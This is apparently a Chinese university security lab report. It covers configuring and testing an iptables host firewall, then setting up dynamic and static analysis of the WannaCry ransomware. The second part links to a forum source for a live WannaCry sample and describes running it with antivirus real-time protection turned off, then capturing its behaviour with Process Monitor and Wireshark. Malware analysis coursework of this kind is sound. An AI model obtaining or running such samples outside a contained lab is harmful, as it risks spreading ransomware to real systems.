5、设定默认策略：刚才 -F 把规则清空了，所以要再放回最关键的几条，相当于重新添加“保险绳”，另外还要设置默认策略：输入&转发 都 DROP，输出放行。-F flush 规则，但不会改变链策略；-X 删除自定义链；-P 设置链的默认策略（policy）。INPUT/FORWARD=DROP 更安全；OUTPUT=ACCEPT 是主机常见策略。

图5 设定默认策略
6、把规则加到INPUT链上，适用于所有TCP包，允许目标端口22对应的SSH，以及80 端口对应的web，禁止10.0.0.0/24 网段连入，禁止23端口：iptables -A INPUT -p tcp --dport 22 -j ACCEPT是放行端口为22的ssh，iptables -A INPUT -p tcp --dport 80 -j ACCEPT是允许 TCP 80（Web 服务），iptables -A INPUT -s 10.0.0.0/24 -j DROP是禁止 10.0.0.0/24 网段连入，-s 源地址匹配，来自 10.0.0.0/24 的任何入站包都丢弃。

图6 设定规则
7、允许DNS查询回复：由于只是该虚拟机只是充当客户端（这台主机对外发起 DNS 查询），上面的 ESTABLISHED 规则已涵盖返回报文，不用再加任何东西。
8、禁止ICMP协议类型：让 ping 不通。
图7 禁止ICMP
9、查看所有配置：再次使用iptables -L -n -v --line-numbers查看所有规则，可以看到刚才所设定的规则已经配置完成。

图8 查看配置
10、在另一台主机上使用telnet连接（连接不上，对应端口23）、ssh连接（能连接上，
对应端口22）以及ping（连接不上）测试：我直接在我的本地主机windows上进行测试，打开cmd窗口，除了使用题目要求的telnet连接端口23，ssh连接端口22以及ping联通测试外（如图11-13），我还使用powershell -Command "Test-NetConnection 192.168.6.128 -Port 22"以及powershell -Command "Test-NetConnection 192.168.6.128 -Port 23"进行端口探测，如图9和图10所示，ComputerName / RemoteAddress是目标主机的地址，RemotePort: 22则为要测试的端口，TcpTestSucceeded: True说明TCP 三次握手成功，可以成功连接，而测试端口23时，TcpTestSucceeded: False，而且出现了警告: TCP connect ... failed：对 23 端口的 TCP 连接失败（超时），以及警告: Ping ... TimedOut：ICMP 回显请求超时，都是预期的结果。

图9 端口22探测

图10 端口23探测

图11 ssh连接

图12 telnet连接

图13 ping连通
11、最后保存配置：apt-get update && apt-get install -y iptables-persistent、iptables-save > /etc/iptables/rules.v4、ip6tables-save > /etc/iptables/rules.v6三条命令使用 iptables-persistent保持配置的命令文件。

图14 保存配置

实验问题及解决
问题1：SSH(22) 测试失败（TcpTestSucceeded=False）。
解决办法： 在 VM 中安装并启动 SSH 服务：apt install -y openssh-server && systemctl enable --now ssh；用 ss -4tlnp | grep ':22' 确认监听在 0.0.0.0:22，后面就成功了，一开始没有启动ssh服务导致22端口也被挡。
问题2：非 root 执行 iptables 报 “Permission denied”。
解决办法： 在 Ubuntu上先提权：sudo -i 进入 root，再执行所有 iptables 命令；或在每条命令前加 sudo。

实验总结
这次实验我主要在 Ubuntu 虚拟机上用 iptables 给主机做了个简单防火墙：放行回环和已建立连接，开放 22（SSH）和 80（Web），禁掉 23（Telnet）、ICMP（所以 ping 不通）和 10.0.0.0/24 网段。然后在自己电脑上用 PowerShell/ssh/telnet 去测，结果和预期一致：22 能连、23 连不上、ping 超时。做下来最大的感受是规则顺序和默认策略特别关键，先放通必须的再把默认设成 DROP，不然一不小心就把自己关在门外；另外服务得真的在监听（比如 sshd 要启动），还有虚拟机的网络模式（NAT/桥接）会影响能不能互通。最后用 iptables-persistent 把规则保存了，整体流程从配置到验证再到持久化都走通了，对 Linux 主机防火墙的基本用法算是有了清晰认识。

实验任务2（恶意代码的静态检测与动态检测）（学生3）

实验任务
- 从网上下载勒索病毒或者其他病毒文件，根据病毒的运行环境要求安装虚拟机环境（比如，勒索病毒WannaCry 运行的系统环境是win7），在虚拟机上运行病毒；
- 根据参考资料（1）安装Process Monitor、PCHunter或者火绒剑、wireshark，在病毒运行过程中，使用工具记录病毒的行为数据，包括API、注册表、文件操作、网络连接、网络流量等，保存成日志文件；
- 将病毒具体的恶意行为与行为日志数据具体关联起来。
- 使用PEID或者其他工具，静态查看病毒文件的基本信息，包括是否加壳、PE信息、DLL信息、API信息等；
- 将静态行为和动态行为联合分析病毒的恶意行为。

实验环境
根据病毒的运行环境要求安装虚拟机环境，如，勒索病毒WannaCry 运行的系统环境是win7），在虚拟机上运行病毒；

实验过程及结果分析
1、从https://bbs.kanxue.com/thread-217586.htm论坛上下载永恒之蓝样本（勒索病毒）,可威胁win10系统。

图1 下载病毒
解压之后运行wrcy文件，注意要关闭防火墙的实时保护，不然会直接把病毒查杀掉，运行之后就会出现勒索信，如图3所示，另外此时的文件名后缀被修改为.WNCRY,如图4.

图2 解压病毒


图3 勒索信

图4 文件后缀名被修改
2、下载Process Monitor：在官网上下载压缩包后，解压到C盘，然后运行Procmon64.exe就可以打开Process Monitor了。

图5 下载压缩包

图6 运行Procmon64.exe

图7 启动Process Monitor
3、下载wireshark：我下载的是别人分享的安装包：https://pan.quark.cn/s/5bc4b686bbe4#/list/share，解压之后按照博客https://blog.csdn.net/2503_92099740/article/details/148894586教程一步步安装下载。

图8 下载压缩包

图9 下载wireshark

图10 wireshark安装成功
4、下载PEID：https://pan.quark.cn/s/b304fee6aa2b直接使用别人的网盘链接下载，下载后解压，注意要关闭windows的实时保护，不然有些文件解压不出来，解压完后有exe文件可以直接运行。

图11 PEID下载
5、在病毒运行过程中，使用工具记录病毒的行为数据，包括API、注册表、文件操作、网络连接、网络流量等，保存成日志文件:首先以管理员运行procmon64.exe，打开列：右键表头 → 勾选 Time of Day, Process Name, PID, Operation, Path, Result, Detail。

图12 勾选列
然后开始抓取样本，保存为文件：基线 30 秒（不做任何操作）：点“Capture”（放大镜）开始→30秒→停止；File > Save 保存 PML 为 baseline.pml，再保存 CSV 为 baseline.csv。清屏：Edit > Clear Display，样本阶段：重新开始→运行 1–3 分钟→停止；File > Save 保存为 sample.pml + sample.csv（勾选 All Events），注意运行病毒时要中断防火墙保证病毒运行，另外关闭网络防止病毒传播。
